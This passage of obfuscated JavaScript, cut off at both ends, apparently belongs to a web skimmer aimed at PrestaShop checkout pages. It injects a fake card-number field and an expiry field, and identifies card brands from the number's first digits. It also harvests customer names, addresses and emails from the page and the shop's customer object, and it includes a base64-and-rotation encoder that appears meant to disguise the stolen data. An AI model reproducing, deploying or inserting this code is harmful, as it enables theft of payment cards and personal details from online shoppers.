34(0x28c)+_0x393034(0x275)+_0x393034(0x248)+_0x393034(0x364)+_0x393034(0x34d)+_0x393034(0x108)+_0x393034(0x1a8)+_0x393034(0x19a),'hNYcZ':_0x393034(0x2db)+_0x393034(0x39a)+'r','pDvbw':_0x393034(0x12d)+'ye','IWvSN':_0x393034(0x407)+'d','QvDcW':_0x393034(0xda)+_0x393034(0x1f8),'VsSWj':_0x393034(0x119),'SWtwa':function(_0x441ecb){return _0x441ecb();},'HmMEh':_0x393034(0x3cc)+_0x393034(0x1c9)+_0x393034(0x327),'hvPVs':_0x393034(0x12b),'GpWFc':_0x393034(0x280)+_0x393034(0x172)+_0x393034(0x387)+_0x393034(0x27f)+_0x393034(0x2f8)+_0x393034(0x18f)+_0x393034(0x127)+_0x393034(0x1e8)+_0x393034(0x398)+_0x393034(0x348)+_0x393034(0x2d7)+_0x393034(0x2a0),'MvSlg':function(_0x2b4d22,_0x3136ef){return _0x2b4d22(_0x3136ef);},'Wpzqi':function(_0x9013c,_0x25bfb4){return _0x9013c+_0x25bfb4;},'CLEok':function(_0x595be0,_0x22a8ec){return _0x595be0+_0x22a8ec;},'qVpCE':function(_0x5e24fc,_0x18e854){return _0x5e24fc+_0x18e854;},'GruOH':function(_0xa4db50,_0x6d1ba8){return _0xa4db50+_0x6d1ba8;},'lfBbc':function(_0x3739d6,_0x1549ef){return _0x3739d6+_0x1549ef;},'iyLHa':function(_0x1128a5,_0x24a374){return _0x1128a5+_0x24a374;},'CWelP':function(_0x4cf12d,_0x3d2f98){return _0x4cf12d+_0x3d2f98;},'YaLmz':function(_0x39ec9e,_0x56a16d){return _0x39ec9e+_0x56a16d;},'ltrEN':function(_0x5b56f1,_0x10993f){return _0x5b56f1+_0x10993f;},'WAuAX':function(_0x31964f,_0xfdf117){return _0x31964f+_0xfdf117;},'ViFdf':function(_0x1a4865,_0x36e0c4){return _0x1a4865+_0x36e0c4;},'pNYCB':function(_0xbad025,_0x51cd86){return _0xbad025+_0x51cd86;},'LMJNm':_0x393034(0x232),'IDkob':_0x393034(0x382),'PjYCb':_0x393034(0x16c),'AnfGH':_0x393034(0x2d8),'pwXaT':_0x393034(0x386),'ULffF':_0x393034(0x2bf),'PCCHw':_0x393034(0x310),'vxPrj':_0x393034(0x337),'ZSpTp':_0x393034(0x1ae),'LodpT':_0x393034(0x333),'ACcZD':_0x393034(0x266),'nFwQK':_0x393034(0x1da),'hveWm':_0x393034(0x17b),'SIYgV':_0x393034(0x302),'PVNwX':_0x393034(0xe0),'lNOkp':function(_0x5eb41b,_0x29cf80,_0x59eba){return _0x5eb41b(_0x29cf80,_0x59eba);},'AhIOn':_0x393034(0x212)+_0x393034(0x2ce)+_0x393034(0x3d1)+_0x393034(0x22b),'DbqFb':_0x393034(0x314),'nrZsG':_0x393034(0x29f),'xMEHn':_0x393034(0x415),'bSNxL':function(_0xf2b7f8,_0x5206a7){return _0xf2b7f8(_0x5206a7);},'HjZro':function(_0x48ad71,_0x1828de){return _0x48ad71+_0x1828de;},'BvBHc':function(_0x1fd291,_0x11d1f5){return _0x1fd291+_0x11d1f5;},'xhrLz':function(_0xa9a638,_0x46f3f1){return _0xa9a638+_0x46f3f1;},'OOpGv':_0x393034(0x227)+_0x393034(0x2a5)+_0x393034(0x300)+_0x393034(0x36e)+_0x393034(0x28e)+_0x393034(0x201)+_0x393034(0x1ac)+_0x393034(0x368)+_0x393034(0x3e8)+_0x393034(0x2f0)+_0x393034(0x1eb)+_0x393034(0x35c)+_0x393034(0x3f4)+_0x393034(0x40d)+_0x393034(0x3f1)+_0x393034(0x1b5)+_0x393034(0x3a6)+_0x393034(0x377)+_0x393034(0x31b)+_0x393034(0x149)+_0x393034(0x2b7)+_0x393034(0x2ec)+_0x393034(0x278)+_0x393034(0xe5)+_0x393034(0x137)+_0x393034(0x109)+_0x393034(0x17d)+_0x393034(0x1b6)+_0x393034(0x1af)+_0x393034(0xf0)+_0x393034(0x24a)+_0x393034(0x24e)+_0x393034(0x411)+_0x393034(0x22e)+_0x393034(0x186)+_0x393034(0x270)+_0x393034(0x131)+_0x393034(0x262)+_0x393034(0x202)+_0x393034(0x156)+_0x393034(0xfa)+_0x393034(0x3ea)+_0x393034(0x2c6)+_0x393034(0x10b)+_0x393034(0x2af)+_0x393034(0x3a2)+_0x393034(0x3ff)+_0x393034(0x289)+_0x393034(0x27b)+_0x393034(0x1be)+_0x393034(0x3d7)+_0x393034(0x34e)+_0x393034(0x268)+_0x393034(0x412)+_0x393034(0xd0)+_0x393034(0x39d)+_0x393034(0x26b)+_0x393034(0x30e)+_0x393034(0x1ee)+_0x393034(0x10f)+_0x393034(0xd3)+_0x393034(0x113)+_0x393034(0x1ca)+_0x393034(0x1f5)+_0x393034(0x171)+_0x393034(0x136)+_0x393034(0x2fb),'wriaE':function(_0x5ccda4,_0x47f700){return _0x5ccda4(_0x47f700);},'HiBEX':function(_0x21ffa3,_0x5c9572){return _0x21ffa3+_0x5c9572;},'dtNaQ':_0x393034(0x1e5)+_0x393034(0x23f)+_0x393034(0x399),'eyQbQ':_0x393034(0x178),'QMdmN':function(_0x18e389,_0x3cd121){return _0x18e389(_0x3cd121);},'UaWwc':_0x393034(0xe2)+_0x393034(0x255),'QhBbC':_0x393034(0x3c3),'lgDKO':_0x393034(0x2fa),'qKwWy':_0x393034(0x16f)+_0x393034(0x32b),'olQDz':_0x393034(0x247),'EaxmN':_0x393034(0x261)+'ts','dZxka':_0x393034(0x115),'TVsGG':_0x393034(0x2c5),'ecJXS':_0x393034(0x3e2),'KVzKA':_0x393034(0x2a6),'WWRgg':_0x393034(0x213),'yxgkS':_0x393034(0x29c)+_0x393034(0x329)+_0x393034(0x1f3)+_0x393034(0x3d2)+_0x393034(0x22a)+_0x393034(0x25e)+_0x393034(0x332)+_0x393034(0x1bb)+_0x393034(0x249),'SKQkz':_0x393034(0x24c)+_0x393034(0x39f)+_0x393034(0x38d)+_0x393034(0x147)+_0x393034(0x285)+_0x393034(0x134)+_0x393034(0x349)+_0x393034(0x2df)+_0x393034(0x1a3)+_0x393034(0x18e)+_0x393034(0x271)+_0x393034(0x23b)+_0x393034(0x3f2)+_0x393034(0x1d9)+_0x393034(0x173)+_0x393034(0x197)+_0x393034(0x179)+_0x393034(0x14a)+_0x393034(0x22c)+_0x393034(0x20e)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x1b2)+_0x393034(0x2d0)+_0x393034(0x15b)+_0x393034(0x3a7)+_0x393034(0x1e2)+_0x393034(0xfb)+_0x393034(0x1aa)+_0x393034(0x195)+_0x393034(0x388)+_0x393034(0x21f)+_0x393034(0x185)+_0x393034(0x376)+_0x393034(0x103)+_0x393034(0x1c4)+_0x393034(0x107)+_0x393034(0x217)+_0x393034(0x3e5)+_0x393034(0x2b5)+_0x393034(0x356)+_0x393034(0x3d8)+_0x393034(0x1d4)+_0x393034(0xe9)+_0x393034(0x2f5)+_0x393034(0x283)+_0x393034(0x138)+_0x393034(0x102)+_0x393034(0xd2)+_0x393034(0x37d)+_0x393034(0x196)+_0x393034(0x1a6)+_0x393034(0x3ce)+_0x393034(0x106)+_0x393034(0x2bc)+_0x393034(0x184)+_0x393034(0xf6)+_0x393034(0x143)+_0x393034(0x360)+_0x393034(0x20d)+_0x393034(0x1df)+_0x393034(0xee)+_0x393034(0x1ef)+_0x393034(0x3f0)+_0x393034(0x23a)+_0x393034(0x3c6)+_0x393034(0x1a9)+_0x393034(0x176)+_0x393034(0x199)+_0x393034(0xf1)+_0x393034(0x31f)+_0x393034(0x1cc)+_0x393034(0x2b4)+_0x393034(0x120)+_0x393034(0x12c)+_0x393034(0x312)+_0x393034(0x104)+_0x393034(0x14f)+_0x393034(0x3d3)+_0x393034(0x40a)+_0x393034(0x3ca)+_0x393034(0x100)+_0x393034(0x3b9)+_0x393034(0x16e)+_0x393034(0x265)+_0x393034(0x37d)+_0x393034(0x112)+_0x393034(0x2b1)+_0x393034(0x350)+_0x393034(0x3ac)+_0x393034(0x403)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x198)+(_0x393034(0x1c1)+_0x393034(0xe1)+_0x393034(0x2b3)+_0x393034(0xde)+_0x393034(0x141)+_0x393034(0x27a)+_0x393034(0x3d5)+_0x393034(0x146)+_0x393034(0x303)+_0x393034(0x25c)+_0x393034(0x2e4)+_0x393034(0x1b9)+_0x393034(0x12f)+_0x393034(0x20b)+_0x393034(0xdd)+_0x393034(0x13c)+_0x393034(0x166)+_0x393034(0x40c)+_0x393034(0x158)+_0x393034(0x246)+_0x393034(0x2fe)+_0x393034(0xe6)+_0x393034(0x375)+_0x393034(0x164)+_0x393034(0x3de)),'cazny':function(_0x192551,_0x59813c,_0x1b1804){return _0x192551(_0x59813c,_0x1b1804);}};xht=_0x3431a0[_0x393034(0x3e0)],_int7=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x4349ab=_0x393034,_0xc54b20={'NFVxx':function(_0x3fca5c,_0x3a310d){var _0xb7b795=_0x5e8a;return _0x3431a0[_0xb7b795(0x1d6)](_0x3fca5c,_0x3a310d);},'bRonM':_0x3431a0[_0x4349ab(0x241)],'PXPrP':function(_0x27f81d,_0x2b82b4){var _0x9b4ba4=_0x4349ab;return _0x3431a0[_0x9b4ba4(0x1d6)](_0x27f81d,_0x2b82b4);},'twelv':function(_0xb2f2ba,_0x3a285f){var _0xd9cb2b=_0x4349ab;return _0x3431a0[_0xd9cb2b(0x32f)](_0xb2f2ba,_0x3a285f);},'aTnzM':function(_0x15a43c,_0x4747c2){var _0x14128d=_0x4349ab;return _0x3431a0[_0x14128d(0x3a4)](_0x15a43c,_0x4747c2);},'vlIvs':function(_0x1abb66,_0xf80e30){var _0x3450d2=_0x4349ab;return _0x3431a0[_0x3450d2(0x116)](_0x1abb66,_0xf80e30);},'wuRrn':function(_0x5768f4,_0x984645){var _0x5f079c=_0x4349ab;return _0x3431a0[_0x5f079c(0x36a)](_0x5768f4,_0x984645);}},_0xda544=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)]);for(var _0xfb3a45=0x136c+0x204*0x2+-0x1772*0x1;_0x3431a0[_0x4349ab(0x27c)](_0xfb3a45,-0x1*0xb7b+-0x1257+0x1dd7);_0xfb3a45++){var _0x522ed0=_0x3431a0[_0x4349ab(0x3c7)][_0x4349ab(0x1c2)]('|'),_0x1ae1e7=0x47c*-0x7+0x64d*-0x6+0x4532;while(!![]){switch(_0x522ed0[_0x1ae1e7++]){case'0':!_0x43c7b7[_0x4349ab(0x36d)]&&!!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)])[_0x4349ab(0x3b0)]();continue;case'1':var _0x5316d1=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x5d4ba3);continue;case'2':var _0x48cfd7=_0x3431a0[_0x4349ab(0x392)](_0x3431a0[_0x4349ab(0x2e0)],_0xfb3a45);continue;case'3':_0x43c7b7[_0x4349ab(0x36d)]&&!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x305)+_0x4349ab(0x276)](_0x3431a0[_0x4349ab(0x2d5)],xht);continue;case'4':var _0x5d4ba3=_0x3431a0[_0x4349ab(0x392)](_0x48cfd7,_0x3431a0[_0x4349ab(0x114)]);continue;case'5':var _0x43c7b7=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x48cfd7);continue;}break;}}!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x2feff2){var _0xc3999f=_0x4349ab,_0x5c11bd=this[_0xc3999f(0x2da)][_0xc3999f(0x224)](/\s+/g,''),_0x83f9dd=_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)],_0xc54b20[_0xc3999f(0x3f3)]);if(_0x2feff2[_0xc3999f(0x123)]){if(_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)][_0xc3999f(0xc6)],0x1d1f+0x1*-0x2493+0x775)&&/^[^\d\s]+$/[_0xc3999f(0x3a0)](_0x2feff2[_0xc3999f(0x123)])||!_0x83f9dd&&_0xc54b20[_0xc3999f(0x3a8)](_0x5c11bd[_0xc3999f(0xc6)],-0x498+0x25e3+-0x2138))return _0x2feff2[_0xc3999f(0x19b)+_0xc3999f(0x395)](),![];}this[_0xc3999f(0x2da)]=_0x5c11bd[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x224)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x152)]();});var _0x347502=0x21d+-0x260*-0x3+-0x2b*0x37;!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x5ce5b0){var _0x3f3d77=_0x4349ab;_0x347502++,_0xc54b20[_0x3f3d77(0x32e)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],0x10b*-0x3+0x90f*-0x2+0x1541*0x1)&&_0xc54b20[_0x3f3d77(0x10a)](_0x347502,0x6a8+-0x2*-0x40b+-0xebb)&&(_0x347502++,this[_0x3f3d77(0x2da)]=_0xc54b20[_0x3f3d77(0x355)](this[_0x3f3d77(0x2da)],'/')),_0xc54b20[_0x3f3d77(0xf4)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],-0x1*-0x1a39+0x1867+-0x2aa*0x13)&&(_0x347502=-0x13ee+0x1223*0x1+0x1cb);});},-0x361*0x9+0x43*-0x17+-0x1363*-0x2);function _0x41aeff(_0x3930fe,_0x3cd222){var _0x56582a=_0x393034,_0x50e052=_0x3431a0[_0x56582a(0x26a)][_0x56582a(0x1c2)]('|'),_0x3e2bf7=-0x4f4+-0xa3d*-0x3+-0x19c3;while(!![]){switch(_0x50e052[_0x3e2bf7++]){case'0':var _0x3f962e;continue;case'1':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,-0x16*-0xf6+0x1492+-0x29b6)){var _0x3a43c7=_0x3431a0[_0x56582a(0x118)](btoa,_0x3431a0[_0x56582a(0x118)](encodeURIComponent,_0x3930fe))[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x33db32){var _0x151acd=_0x56582a;return String[_0x151acd(0x210)+'de'](_0x501835[_0x151acd(0x187)](_0x501835[_0x151acd(0x1d1)](_0x33db32,'Z')?-0x67*0x31+0x1418+0x7*-0x1:0x539*-0x7+0x2*-0xb38+0x3b79,_0x33db32=_0x501835[_0x151acd(0x3d0)](_0x33db32[_0x151acd(0x3b3)](-0xb*0x1af+-0x285+-0xa85*-0x2),-0x17f9+0x10*-0x1ff+0x37f6))?_0x33db32:_0x501835[_0x151acd(0x13d)](_0x33db32,-0x1655+-0xff+0x176e));});_0x3f962e=_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)]('')[_0x56582a(0x224)]('==','_d')[_0x56582a(0x224)]('=','_o');}continue;case'2':return _0x3f962e;case'3':var _0x501835={'ygZZs':function(_0x297778,_0x1157ac){var _0x29b5df=_0x56582a;return _0x3431a0[_0x29b5df(0x128)](_0x297778,_0x1157ac);},'GhRKs':function(_0xcbbe79,_0x36c188){var _0x52476c=_0x56582a;return _0x3431a0[_0x52476c(0x244)](_0xcbbe79,_0x36c188);},'NzDzc':function(_0x49ac9f,_0x259955){var _0x118b69=_0x56582a;return _0x3431a0[_0x118b69(0x392)](_0x49ac9f,_0x259955);},'Esmzb':function(_0x361803,_0x2848d4){var _0x936ddc=_0x56582a;return _0x3431a0[_0x936ddc(0x31c)](_0x361803,_0x2848d4);},'pgntU':function(_0x3314c2,_0x367b1d){var _0x2595a6=_0x56582a;return _0x3431a0[_0x2595a6(0x31c)](_0x3314c2,_0x367b1d);}};continue;case'4':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,0x1867+-0xfb*0x17+0x2b*-0xb)){var _0x3a43c7=_0x3930fe[_0x56582a(0x224)]('_d','==')[_0x56582a(0x224)]('_o','=')[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x87d345){var _0x2ef7d6=_0x56582a;return String[_0x2ef7d6(0x210)+'de'](_0x501835[_0x2ef7d6(0x187)](_0x501835[_0x2ef7d6(0x1d1)](_0x87d345,'Z')?0x111a+-0xb26+-0x1*0x59a:-0x12f2*-0x1+0x3*0x471+-0x1fcb,_0x87d345=_0x501835[_0x2ef7d6(0x3d0)](_0x87d345[_0x2ef7d6(0x3b3)](-0x18b6+0xf32*0x2+-0x5ae),0x7d*0x31+-0x6b7*-0x3+-0x2c05))?_0x87d345:_0x501835[_0x2ef7d6(0x139)](_0x87d345,-0x19*0x81+-0x71+-0x1d*-0x74));});_0x3f962e=_0x3431a0[_0x56582a(0x118)](atob,_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)](''));}continue;}break;}}function _0x327ae3(_0x196a42){var _0x5b539a=_0x393034;f=[_0x3431a0[_0x5b539a(0x18d)],_0x3431a0[_0x5b539a(0xe3)],_0x3431a0[_0x5b539a(0x2f1)],_0x3431a0[_0x5b539a(0x30a)],_0x3431a0[_0x5b539a(0x29d)],_0x3431a0[_0x5b539a(0x295)],_0x3431a0[_0x5b539a(0x389)],_0x3431a0[_0x5b539a(0x35e)],_0x3431a0[_0x5b539a(0x2b6)],_0x3431a0[_0x5b539a(0x132)]];var _0x5523b8=_0x3431a0[_0x5b539a(0xf8)],_0x4204d8='',_0x52e590=_0x4204d8,_0x196a42=_0x196a42[_0x5b539a(0x1ec)+'e'](),_0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x243)]);for(var _0x2d82bc=0x5*-0x27b+-0x22*-0x71+-0x1d*0x17;_0x3431a0[_0x5b539a(0x3a4)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){if(_0x3431a0[_0x5b539a(0x2d2)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x4204d8)&&_0x3431a0[_0x5b539a(0x259)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x5523b8)){c=_0x3431a0[_0x5b539a(0x25d)](_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x292)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](_0x196a42),0x242*-0x11+0x3*-0x91+0x1*0x2815)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)];if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](f[-0x1295+-0x11*0x5e+0x4f7*0x5]),-0x23b2+-0x16fd+0xb5*0x53)&&_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)){var _0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x335)]);for(var _0x2d82bc=0x6a*-0x53+-0x164e+0x3e*0xea;_0x3431a0[_0x5b539a(0x27c)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){c=_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x126)](_0x3431a0[_0x5b539a(0x1fc)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2f4)](c[_0x5b539a(0x2bb)](_0x196a42),-0xa4*0x1b+0x120b+0x1*-0xbf)){if(_0x3431a0[_0x5b539a(0x1bd)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)],0xd2e+-0x1d0a+0xfdc)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0xd4)])[_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)]][_0x5b539a(0x3ef)];(_0x3431a0[_0x5b539a(0x218)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x381)]),0x865+-0x1*-0x1439+-0x32e*0x9)||_0x3431a0[_0x5b539a(0x11c)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x1ce)]),-0xa9*-0x1+0x19b5+0x2d*-0x96)||_0x3431a0[_0x5b539a(0x208)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x151)]),0x763*0x2+-0x1*-0x41b+-0x12e1))&&(_0x52e590=_0x4204d8);if(_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)&&_0x3431a0[_0x5b539a(0x2d2)](typeof prestashop,_0x5523b8)){if(!!prestashop[_0x5b539a(0x281)]){var _0x2a4f5f=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0xcd)](_0x3431a0[_0x5b539a(0x214)]),_0x45dd0f=prestashop[_0x5b539a(0x281)];if(_0x3431a0[_0x5b539a(0x1f4)](!!_0x45dd0f,!!_0x2a4f5f)){var _0x34d9ed=_0x3431a0[_0x5b539a(0x154)][_0x5b539a(0x1c2)]('|'),_0x2b682e=0x2054+-0x12e7+-0xd6d;while(!![]){switch(_0x34d9ed[_0x2b682e++]){case'0':(_0x3431a0[_0x5b539a(0x128)](f[-0x3d*0x25+0x11d7+-0x900][_0x5b539a(0x2bb)](_0x196a42),0x3*-0x6cb+-0x1a87*-0x1+-0x1*0x626)||_0x3431a0[_0x5b539a(0x396)](_0x3431a0[_0x5b539a(0x2f9)][_0x5b539a(0x2bb)](_0x196a42),-0x70f*-0x2+-0x14c0+-0x236*-0x3))&&(_0x52e590=_0x4e3239[_0x5b539a(0x3c9)]);continue;case'1':_0x3431a0[_0x5b539a(0x128)](f[0x585+0x1c*-0x136+0x1c6b][_0x5b539a(0x2bb)](_0x196a42),0x2095+-0x1052*-0x1+-0x30e7)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1cd)]);continue;case'2':(_0x3431a0[_0x5b539a(0x308)](f[-0x17a2+0x1f68+-0x7c3*0x1][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x21f1+-0xe37*-0x1+0x13ba)||_0x3431a0[_0x5b539a(0x194)](_0x3431a0[_0x5b539a(0xec)][_0x5b539a(0x2bb)](_0x196a42),0xf15+-0x1*-0x1f0c+0xf1*-0x31)||_0x3431a0[_0x5b539a(0x11c)](f[-0x11bc+-0xf8*0x25+0x3598][_0x5b539a(0x2bb)](_0x196a42),-0x245f+-0x58*0x11+-0x1*-0x2a37))&&(_0x52e590=_0x4e3239[_0x5b539a(0x223)]);continue;case'3':if(!!_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]])var _0x4e3239=_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]];continue;case'4':_0x3431a0[_0x5b539a(0x2f4)](f[-0x1073+0x815*-0x1+0x13*0x14b][_0x5b539a(0x2bb)](_0x196a42),0x1d05+0xc7*-0x1f+0xf*-0x54)&&(_0x52e590=_0x4e3239[_0x5b539a(0x3a3)]);continue;case'5':_0x3431a0[_0x5b539a(0x1bd)](f[-0x5*0x6ad+0x21*-0x1f+0x2562][_0x5b539a(0x2bb)](_0x196a42),0x1*-0x230b+-0x8e*0x42+0xdd*0x53)&&(_0x52e590=_0x4e3239[_0x5b539a(0x17f)+'o']);continue;case'6':_0x3431a0[_0x5b539a(0x345)](f[0x47*-0x1f+-0x7e3*0x4+0xc2*0x35][_0x5b539a(0x2bb)](_0x196a42),-0x3b*-0x35+-0x22e7+0x16b0)&&(_0x52e590=_0x3431a0[_0x5b539a(0x29a)](_0x3431a0[_0x5b539a(0x392)](_0x4e3239[_0x5b539a(0x3cb)],'|'),_0x4e3239[_0x5b539a(0xc5)+'le']));continue;case'7':_0x3431a0[_0x5b539a(0x323)](_0x3431a0[_0x5b539a(0x33c)][_0x5b539a(0x2bb)](_0x196a42),0x12ac+0x261*-0xb+0x13*0x65)&&(_0x52e590=_0x4e3239[_0x5b539a(0x26e)]);continue;case'8':_0x3431a0[_0x5b539a(0x414)](_0x3431a0[_0x5b539a(0x135)][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x222f+0x1a92+-0x79d*-0x1)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x2f2)]);continue;case'9':_0x3431a0[_0x5b539a(0x3ba)](_0x3431a0[_0x5b539a(0x406)][_0x5b539a(0x2bb)](_0x196a42),-0x1568+0x228c+-0xd24)&&(_0x52e590=_0x4e3239[_0x5b539a(0x31a)]);continue;case'10':_0x3431a0[_0x5b539a(0x267)](_0x3431a0[_0x5b539a(0x3be)][_0x5b539a(0x2bb)](_0x196a42),-0x1af9*-0x1+0xe0f+-0xca*0x34)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1b8)]);continue;case'11':_0x3431a0[_0x5b539a(0x1a4)](_0x3431a0[_0x5b539a(0x2ad)][_0x5b539a(0x2bb)](_0x196a42),-0x1c09+0x734*0x2+0xda1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x38b)]);continue;case'12':_0x3431a0[_0x5b539a(0x2f4)](f[0x2b1*0x1+0x124a+-0x5*0x432][_0x5b539a(0x2bb)](_0x196a42),0xfb*-0x11+0x1*-0x400+-0xb*-0x1e1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x413)]);continue;case'13':_0x3431a0[_0x5b539a(0x3ab)](_0x3431a0[_0x5b539a(0x215)][_0x5b539a(0x2bb)](_0x196a42),0x8c+0x1e14+-0x188*0x14)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x384)]);continue;}break;}}}}return _0x52e590;}type=function(_0x376b31){var _0x285be1=_0x393034,_0xbc8e6d=_0x3431a0[_0x285be1(0x36b)][_0x285be1(0x1c2)]('|'),_0x1c2f06=-0x2346+-0x11*-0x17d+0x353*0x3;while(!![]){switch(_0xbc8e6d[_0x1c2f06++]){case'0':return _0x3431a0[_0x285be1(0x267)](_0x46418f[_0x285be1(0xc6)],-0x2e2+-0x23a2+0x2686)&&_0x3431a0[_0x285be1(0x32f)]('2',_0x46418f[0x283*-0x7+0x1dbf+-0xad*0x12])&&_0x3431a0[_0x285be1(0x3ec)](_0x46418f[-0xb3*-0x1c+0x15bd+-0x14a8*0x2],'2')&&_0x3431a0[_0x285be1(0x1d3)](_0x46418f[-0x2173+0xf3a*-0x1+0x30ae],'7')?'ma':_0x3431a0[_0x285be1(0x1f6)](_0x46418f[_0x285be1(0xc6)],-0x1b26+0x2*-0xe15+0x3752)&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0xda5+-0x2639*-0x1+-0x33de])&&_0x3431a0[_0x285be1(0x2d4)](_0x46418f[0xb01+0x282+-0xd82],'1')&&_0x3431a0[_0x285be1(0x36a)](_0x46418f[0x73+-0x1*0x1367+-0xd3*-0x17],'5')?'ma':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x1fa6+0x23b*0x4+-0x6*-0x3ca)&&_0x3431a0[_0x285be1(0x228)]('6',_0x46418f[0x2*0xd11+-0x1*-0xaff+0x1*-0x2521])&&(_0x3431a0[_0x285be1(0x32f)]('5',_0x46418f[0x12c7*-0x1+0x50f*-0x1+-0x17d7*-0x1])||_0x3431a0[_0x285be1(0x32f)]('0',_0x46418f[-0x1e0e+0x1e*0x71+0x10d1])||_0x3431a0[_0x285be1(0x205)]('4',_0x46418f[0x737*-0x1+-0x3f3*-0x1+0x345]))?'di':_0x3431a0[_0x285be1(0x3ba)](_0x46418f[_0x285be1(0xc6)],-0x2eb*-0x7+-0x8d*0xf+-0xc28)&&_0x3431a0[_0x285be1(0x2f7)]('3',_0x46418f[-0x16f9+-0x147e+0x2b77])&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0x22e4+-0x3*0x8d5+0x3*-0x2cc])?'jc':_0x3431a0[_0x285be1(0x2fd)](_0x46418f[_0x285be1(0xc6)],0x15fb+-0x62f*-0x2+-0x2257)&&_0x3431a0[_0x285be1(0x228)]('3',_0x46418f[-0x3*